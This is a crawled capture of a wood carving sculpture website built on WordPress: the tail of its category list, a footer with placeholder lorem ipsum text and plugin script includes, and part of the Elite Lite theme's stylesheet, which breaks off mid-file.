	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/style.css
body_size: 7556
content:
/*
Theme Name: Elite Lite
Theme URI: https://www.inkthemes.com/elite-lite/
Description: Elite for WordPress is one of the easiest themes to build your Web Presence in 10 Minutes. Just with in 5 Simple Steps. The Theme is highly customizable and with the presence of several background patterns and Theme Options, You can have your own branded new Website for your Business or Personal Use in Minutes. Features Templates for Blogs, Gallery, Fullwidth Page without sidebar and Contact Us Page.
Author: InkThemes.com
Author URI: https://www.inkthemes.com
Version: 2.6.0
Tags: black, blue, white, fluid-layout, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
License: GNU General Public License
License URI: license.txt
Elite WordPress theme, Copyright (C) 2013 InkThemes.com
Elite WordPress theme is licensed under the GPL.
*/
@import url(css/reset.css);
@import url(css/layout.css);
@import url(css/screen.css);
body {
    font: 13px/1.7 Trebuchet MS, Arial, 'Liberation Sans', FreeSans, sans-serif;
    background:url(images/main-bg.png) repeat;
    background-attachment:fixed;
    color:#5c5c5c;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
h1, h2, h3, h4, h5, h6 {
    font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
    line-height:27px;
    font-weight:bold;
    color:#333;
}
a {
    text-decoration:none;
    color:#444;
}
ol {
    list-style: decimal;
}
ul {
    list-style: disc;
}
li {
    margin-left: 30px;
}
ol li {
    border-bottom:none !important;
    margin-top:1!important;
    margin-bottom:1!important;
    padding-bottom:0!important;
    padding-top:0!important;
}
.header .logo {
    margin-top:30px;
    margin-bottom:28px;
}
.header .logo img {
    max-width:100%;
}
.main-container-wrapper {
    background-color:#fff;
    overflow:hidden;
    border-top:6px solid #ffba00;
    moz-box-shadow:0px 1px 2px #aaa;
    -webkit-box-shadow:0px 1px 8px #aaa;
    box-shadow:0px 1px 2px #aaa;
    margin-bottom:40px;
}
.main-container {
    padding:0 30px;
    overflow: hidden;
}
.main-container.home {
    padding-bottom:40px;
    overflow:hidden;
}
/*====Menu Style====*/
.mobieMenu {
    width: 41.5%;
    min-width: 232px;
    -webkit-appearance: none;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background-image:url('images/select.png');
    background-position: center right;
    background-repeat: no-repeat;
    border: 1px solid #ccc;
    display:block;
    margin:20px auto 5px auto;
    text-align: center;
    margin-bottom:27px;
    height: 30px;
}

#menu {
    position:relative;
    z-index:1000;
}
#menu li {
    float:left;
    background:none;
    margin:0 0px 0 0;
    padding:0;
}
#menu li a {
    position:relative;
    float:left;
    color:#302f2f;
    text-align:center;
    text-decoration:none;
    font-size:14px;
    font-family:Verdana, Arial, Helvetica, sans-serif;
    margin:0;
    padding:9px 17px 8px 17px;
    text-shadow: 0 1px 0 #ddd;
}
#menu li.current-menu-item a, #menu li.current_page_item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover {
    border-top:1px solid #ffba00;
    background:url(images/menu-tip.png) top center no-repeat;
    padding:8px 17px 8px 17px;
    color:#ffba00;
    text-shadow: 0 1px 0 #f2cf72;
    margin:0;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border:none;
    border-radius:0;
    -moz-border-radius:0;
    -khtml-border-radius:0;
    -webkit-border-radius:0;
}
#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected {
    text-decoration:none;
}
#menu li.current_page_item a:hover {
}
#menu .ddsmoothmenu {
    list-style:none;
    float:left;
    position:relative;
    z-index:10000;
    border-top:1px solid #e2e2e2;
    border-bottom:1px solid #e2e2e2;
    width:100%;
    margin:20px 0 0;
    padding:0;
    margin-top:0;
    margin-bottom:30px;
}
#menu .ddsmoothmenu li ul {
    list-style:none;
    position:absolute;
    left:0;
    display:none;
    visibility:hidden;
    margin-top:-0px;
    border-top:4px solid #ffba00;
}
#menu .ddsmoothmenu li li a:hover {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    -webkit-border-top-right-radius:5px;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
}
/*Top level list items*/
#menu .ddsmoothmenu li {
    position:relative;
    display:inline;
    float:left;
}
/* ---- menu ---- */
#menu .ddsmoothmenu li li {
    font:12px Arial, Helvetica, sans-serif !important;
    text-transform:capitalize;
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    background:#f2f2f2;
    margin:0;
    padding:0;
}
#menu .ddsmoothmenu li li:last-child {
}
#menu .ddsmoothmenu li li:first-child a {
    border-radius:0;
    border-top:none;
}
#menu .ddsmoothmenu li li a {
    width:140px;
    height:auto;
    float:none;
    display:block;
    text-align:left;
    text-shadow:none;
    text-decoration:none;
    background:none;
    position:relative;
    text-transform:none;
    font-size:12px;
    border-top:1px solid rgba(0, 0, 255, 0.1);
    margin:0;
    padding:10px 18px;
    text-shadow: 0 1px 0 #fff;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    top:0;
    border-top:1px solid rgba(255, 255, 255, 0.1);
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    border-bottom:1px solid rgba(0, 0, 255, 0.1);
}
* html #menu .ddsmoothmenu li li a {
    display:inline-block;
}
#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color:#565555;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover {
    color:#000;
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
}
/*1st sub level menu*/
#menu li li li:first-child {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    border-top:1px solid #b39759;
}
#menu li li:last-child {
    border-radius:0 0 5px 5px;
    -moz-border-radius:0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
    -webkit-border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
}
#menu .ddsmoothmenu li ul li {
    display:list-item;
    float:none;
}
#menu .ddsmoothmenu li ul li ul {
    padding-top:0;
    background:none;
    top:0;
    margin-top:0;
    margin-left:-2px;
}
* html .ddsmoothmenu {
    height:1%;
}
.downarrowclass {
    display:block;
    position:absolute;
    width:9px;
    height:5px;
    overflow:hidden;
    top:22px;
    right:-5px;
}
.rightarrowclass {
    display:block;
    width:6px;
    height:6px;
    position:absolute;
    margin-top:-3px;
    top:50%;
    right:10px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {
    width:0;
    height:0;
    position:absolute;
    left:0;
    top:0;
    display:none;
}
.home_content_wrapper {
    padding-bottom:30px;
}
.index_feature {
    margin:40px 0 35px 0;
    overflow:hidden;
}
.index_feature .side_widgits_wrapper .side_widgits {
    margin-left:35px;
}
.index_info {
    margin:20px 0 28px 0;
    overflow:hidden;
}
.recent_info_wrapper .recent_info {
    margin-right:25px;
}
/*Flexslider*/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
    outline: none;
}
.flexslider .slides{
    margin: 0;
    padding: 0;
}
.flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/

.flexslider {
    margin: 0;
    padding: 0;
    margin-bottom:55px;
    margin-top:12px;
}

.flexslider .slides > li {
    margin-left:0;
    color:#fff;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
    width: 100%;
    float:left;
    padding-right:0%;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides {
    display: block;
}
* html .slides {
    height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}
.flexslider .sliders{
    margin-right:0 ;
    margin-left:0;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: #fff;
    position: relative;
    zoom: 1;
}
.flexslider .slides {
    zoom: 1;
}
.flexslider .slides > li {
    position: relative;
    list-style-position:inside;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
    zoom: 1;
    position: relative;
}
.flex-caption {
    width: 96%;
    position: relative;
    padding: 0%;
    margin: 0;
    background: #f6e9c4;
    color: #444;
    /*text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);*/
    font-size: 14px;
    line-height: 18px;
    padding-left:8%;
    padding-right:4%;
    margin-bottom:0;
    overflow:hidden;
}
.flexslider .slides span {
    font-size:14px;
    font-weight:bold;
    color:#bf9311;
    text-shadow: 0 1px 1px #fff;
    position:absolute;
    bottom:10px;
    right:20px;
    text-transform:uppercase;
}
.flex-caption h1{
    padding-top:30px;
    color:#333;
}
.flex-caption p{
    line-height:22px;
    margin-bottom:0;
}
.flex-caption .slider-readmore{
    color:#ffba00;
    font-weight:bold;
    float:right;
    margin-right:15px;
    margin-top:12px;
    margin-bottom:15px;
    font-size:20px;
    text-shadow:0 1px 1px #fff;
}
/* Direction Nav */
.flex-direction-nav {
    height: 0;
}
.flex-direction-nav li a {
    width: 52px;
    height: 52px;
    margin: -13px 0 0;
    display: block;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -999em;
}
.flex-direction-nav li .next {
    background-position: -52px 0;
    right: -21px;
}
.flex-direction-nav li .prev {
    left: -20px;
}
.flex-direction-nav li .disabled {
    opacity: .3;
    filter:alpha(opacity=30);
    cursor: default;
}
/* Control Nav */
.flex-control-nav {
    position: absolute;
    bottom: 0px;
    left:30px;
    text-align:center;
}
.flex-control-nav li {
    margin: 0 0 0 8px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.flex-control-nav li:first-child {
    margin: 0;
}
.flex-control-nav li a {
    background: url('images/pagination.png') no-repeat 0 0;
    width: 13px;
    height: 13px;
    display:block;
    cursor: pointer;
    text-indent: -999em;
}
.flex-control-nav li a:hover {
    background: url('images/pagination.png') no-repeat 0 -14px;
}
.flex-control-nav li a.active {
    background: url('images/pagination.png') no-repeat 0 -14px;
    cursor: default;
}
.index-content h1, .index-content h2, .index-content h3, .index-content h4, .index-content h5, .index-content h6 {
    font-weight:bold;
    line-height:40px;
    text-shadow:0 .4px .5px #cbcbcb;
}
.index-content p {
    text-align:justify;
    text-shadow: 0 .2px 0 #b2b2b2;
}
.index-content img {
    float:none;
    max-width:100%;
    height:auto;
    border:1px solid #e1e1e1;
    padding:3px;
    border-radius:4px;
    margin-left:0px;
    margin-bottom:15px;

}
.footer-wrapper {
    background:#fff url(images/footer-topline.png) top repeat-x;
    overflow:hidden;
    padding-top:2px;
    font-size:13px;
    color:#727171;
}
.footer-wrapper .footer-top {
    padding:25px 30px;
    padding-bottom:0;
    background:url(images/footer-bg.png) repeat;
    border-bottom:1px solid #d4d4d4;
}
.footer-wrapper .footer {
    overflow:hidden;
}
.footer-wrapper .footer-top .footer_widget {
    padding-bottom:25px;
}

.footer-wrapper .footer-top .footer_widget div.textwidget{
    margin-bottom:20px;
}

.footer-wrapper .footer-top .footer_widget div.tagcloud{
    margin-bottom:20px;
}


.footer-wrapper .footer-top .footer ul {
    list-style:none;
}
.footer-wrapper .footer-top .footer ul li {
    margin-left:0;
}
.footer-wrapper .footer-top .footer ul li a:hover{
    color:#ffba00;
}
.footer-wrapper .footer h4 {
    font-weight:bold;
    color:#2e2d2d;
    text-shadow:0 1px 1px #fff;
}
.footer-wrapper .footer a{
    color:#313131;
}
.footer-wrapper .footer a:hover{
    color:#ffba00;
}
.footer-wrapper .bottom-footer {
    border-top:1px solid #fff;
    background-color:#e7e7e7;
}
.footer-wrapper .bottom-footer p {
    margin-bottom:0;
    margin-left:30px;
    padding:12px 0;
}
/*-----------Search bar-----------------*/
.searchform {
    background:url(images/search-bg.png) no-repeat;
    width:200px;
    height:27px;
    border:none;
    position:relative;
    margin-top:9px;
    margin-bottom: 25px;
}
.searchform input[type="text"] {
    width:123px;
    height:27px;
    background:transparent;
    border:none;
    padding:0px 10px 0px 10px;
    color:#999;
}
.searchform input[type="submit"] {
    position:absolute;
    right:0px;
    top:0px;
    background:url(images/search.png) no-repeat;
    width:60px;
    height:27px;
    border:none;
    cursor:pointer;
}
/*-----------social links-----------------*/
.social-links {
    margin-bottom:50px;
    padding-top:15px;
}
.bottom-footer ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.Social-links li {
    display:inline;
    margin:0;
}
ul.Social-links li a {
    margin:0 8px 0 0;
}
ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.social_logos {
    list-style-type:none;
    float:none;
    margin-bottom:25px;
}
.social_logos li {
    display:inline;
    margin-left:0;
    margin-right:15px;
    float: left;
}
.social_logos li a span {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    z-index: 10;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.social_logos li a:hover span {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
}
.social_logos li.sl-1 a {
    background: url(images/fb.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-1 a span {
    background: url(images/fb.png) no-repeat;
}
.social_logos li.sl-2 a {
    background: url(images/tw.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-2 a span {
    background: url(images/tw.png) no-repeat;
}
.social_logos li.sl-3 a {
    background: url(images/rss.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-3 a span {
    background: url(images/rss.png) no-repeat;
}
.social_logos li.sl-4 a {
    background: url(images/gp.png) no-repeat;
    width: 20px;
    height: 20px;;
}
.social_logos li.sl-4 a span {
    background: url(images/gp.png) no-repeat;
}
.social_logos li.sl-5 a {
    background: url(images/lk.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-5 a span {
    background: url(images/lk.png) no-repeat;
}
.social_logos li.sl-6 a{
    background: url(images/pn.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-6 a span{
    background: url(images/pn.png) no-repeat;
}
.social_logos li.sl-7 a{
    background: url(images/yt.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-7 a span{
    background: url(images/yt.png) no-repeat;
}
/*--------------------------Content bar---------------------------*/
.page-content {
    padding-bottom:50px;
    overflow:hidden;
}
.content-bar img {
    max-width:100%;
    height:auto;
}
.content-bar ul li a:hover {
    color:#ffba00;
}
.content-bar .post {
    overflow:hidden;
    margin-bottom:28px;
    padding-bottom:25px;
    border-bottom: 1px solid #eeeeee;
}
.content-bar .post .post_data{
    overflow: hidden;
}
.content-bar .post:last-child{
    border-bottom: none;
}
.content-bar .post.single {
    border-bottom:1px solid #eaeaea;
}
.content-bar .post:last-child {
    margin-bottom:0;
}
.content-bar .post .post_title {
    margin-bottom:13px;
}
.content-bar .post .post_title a {
    color:#333333;
    font-size:25px;
    line-height:27px;
    font-weight:bold;
}
.content-bar .post .post_meta,
.content-bar .page .post_meta{
    list-style-type:none;
    color:#6c6767;
    font-size:13px;
    margin-bottom:16px;
    margin-left:3px;
}
.content-bar .post .post_meta .post_date,
.content-bar .page .post_meta .post_date{
    background:url('images/date.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .post_category,
.content-bar .page .post_meta .post_category{
    background:url('images/category.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .posted_by,
.content-bar .page.post_meta .posted_by{
    background:url('images/admin.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta li,
.content-bar .page .post_meta li{
    display:inline;
    margin:0 9px 0 0;
    padding-left: 20px;
    color:#7e7e7e;
}
.content-bar .post .post_meta a,
.content-bar .page .post_meta a{
    color:#7e7e7e;
}
.content-bar .post .post_meta a:hover,
.content-bar .page .post_meta a:hover{
    color:#d67a02;
}
.content-bar .post .post_meta li.postc_comment,
.content-bar .page .post_meta li.postc_comment{
    float:right;
    margin-right:0;
}
.content-bar .post img {
    margin-bottom:20px;
}
.content-bar .post .postimg {
    width:185px;
    height:165px;
    border:1px solid #d7d4d4;
    padding:5px;
    margin-right:15px;
    float:left;
    background-color:#fff;
    margin-bottom:0;
}
.content-bar .post .tag{
    margin-bottom: 20px;
}
.content-bar .post p {
    text-align:justify;
    color:#585555;
    margin-bottom:10px;
}
.content-bar .post .read_more {
    color:#d67a02;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}
/*--------------------------Content bar---------------------------*/
.contact-page h1 {
    color:#333333;
    margin-bottom:40px;
    margin-top:10px;
}
#contactForm .error {
    color:red;
    margin-bottom: 10px;
}
#contactForm .label{
    margin-bottom: 5px;
}
#contactForm input[type="text"]{
    margin-bottom:20px;
}
#contactForm input[type="text"], #contactForm textarea {
    width:444px;
    background-color:#f0f0f0;
    border:none;

}
#contactForm textarea {
    padding-left:5px;
    padding-right:5px;
    padding-top:5px;
}

#contactForm input[type="text"] {
    height:36px;
    padding-left: 5px;
    padding-right:5px;
}
#contactForm label {
    display: block;
    clear:both;
    font-size:14px;
    margin-bottom:10px;
}
#contactForm input[type="submit"] {
    clear:both;
    width:110px;
    height:33px;
    background:#d67a02;
    border:0;
    cursor:pointer;
    color:#fff;
    padding-bottom:2px;
    margin-top:35px;
    font-weight:bold;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
}
#contactForm input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}
#contactForm textarea {
    height:200px;
    width: 443px;
}
.contact-page {
    padding-left:6px;
    overflow: hidden;
    margin-bottom: 30px;
    border: solid 1px #FF0000;
}
.contact-page p {
    color:#4f4e4e;
    margin-bottom:50px;
}
.content_bg .sidebar .contact-info span {
    color:#576f21;
}
.content_bg .sidebar .contact-info p {
    margin:10px 0;
}
/*-----------side bar-----------------*/
.sidebar {
    margin-left:42px;
}
.sidebar h4 {
    border-bottom:1px solid #eee;
    border-top:1px solid #eee;
    padding:3px 0 6px 0;
    text-transform:uppercase;
}
.sidebar ul {
    list-style:none;
    margin-bottom:30px;
}
.sidebar ul li {
    margin-left:0;
    line-height:20px;
    margin-bottom:8px;
}
.sidebar ul li a {
    color:#5c5c5c;
    text-shadow:0 0.5px 0 #ddd;
}
.sidebar ul li a:hover {
    color:#d67a02;
    text-shadow:0 0.5px 0 #f3d481;
}
.sidebar ul ul.children{
    margin-bottom: 10px;
    margin-top: 10px;
}

.sidebar .tagcloud{
    margin-bottom:30px;
}

.sidebar div.textwidget{
    margin-bottom:30px;
}

/*-----------------------------------------------------*/
/* Commentlist Style*/
/*-----------------------------------------------------*/
#commentsbox {
    margin:0;
}
ol.commentlist {
    clear:both;
    list-style:none;
    margin:0;
    overflow:hidden;
}
ol.commentlist li.comment {
    line-height:18px;
    margin:5px 0 15px;
    padding:10px;
    margin-right:0;
    overflow:hidden;
    padding-right:0;
}
ol.commentlist li.comment .comment-body {
    position:relative;
    padding-top:10px;
    padding-left:15px;
    padding-right:15px;
    border-bottom:4px solid #eaeaea;
    background-color:#fafafa;
    margin-bottom:30px;
    margin-left:75px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:700;
    text-decoration:none !important;
}
cite.fn {
    color:#141413;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    position:absolute;
    left:-85px;
    top:0px;
    width:45px;
    height:45px;
    border:1px solid #D5D5D5;
    background-color:#fff;
